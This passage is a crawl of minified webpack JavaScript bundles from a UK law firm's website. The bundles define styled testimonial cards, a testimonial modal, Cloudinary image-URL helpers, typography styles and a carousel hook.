","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-fa8d42e39ff37a78089c.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-13ef15c1c9fe4d2245ec.js
body_size: 3853
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(7411),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-13ef15c1c9fe4d2245ec.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-ebcd56dc09532f60ca47.js
body_size: 7099
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return 